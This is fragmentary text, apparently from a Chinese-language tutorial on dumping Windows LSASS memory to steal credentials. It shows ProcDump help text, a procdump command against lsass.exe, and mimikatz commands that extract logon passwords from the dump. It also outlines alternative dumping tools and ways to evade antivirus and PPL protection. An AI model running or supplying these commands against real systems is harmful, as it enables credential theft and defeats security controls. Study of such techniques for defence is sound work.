 命令提示符
-u      As the only option, Uninstalls ProcDump as the AeDebug postmortem debugger.
License Agreement:
Use the -accepteula command line option to automatically accept the
Sysinternals license agreement.
Automated Termination:
-cancel <Target Process PID>
Using this option or setting an event with the name "ProcDump-<PID>"
is the same as typing Ctrl+C to gracefully terminate ProcDump.
Graceful termination ensures the process is resumed if a capture is active.
The cancellation applies to ALL ProcDump instances monitoring the process.
Filename:
Default dump filename: PROCESSNAME_YYMMDD_HHMMSS.dmp
The following substitutions are supported:
PROCESSNAME   Process Name
PID           Process ID
EXCEPTIONCODE Exception Code
YYMMDD        Year/Month/Day
HHMMSS        Hour/Minute/Second
Examples:
Use -? -e to see example command lines.
G:\Procdump\Procdump>G:\Procdump\Procdump\procdump.exe -accepteula -ma lsass.exe lsass.dmp
拒绝访问。
G:\Procdump\Procdump>
mimikatz # sekurlsa::minidump "C:\Users\spotless.OFFENSE.000\Downloads\Procdump (1)\lsass.dmp"
Switch to MINIDUMP : 'C:\Users\spotless.OFFENSE.000\Downloads\Procdump (1)\lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\Users\spotless.OFFENSE.000\Downloads\Procdump (1)\lsass.dmp' file for minidump...
avdump
sqldumper.exe
rdleakdiag.exe
adplus.exe
rundll32 minidump
多语言编程实现
C++
C
PS
nim
杀转储文件绕过
内存保护绕过
绕过敏感api hook
PPL
什么是PPL
配置PPL
关闭PPL
内核态bypass
Windows 安全中心
病毒和威胁防护
发现威胁
Microsoft Defender 防病毒已发现威胁。获取详
细信息。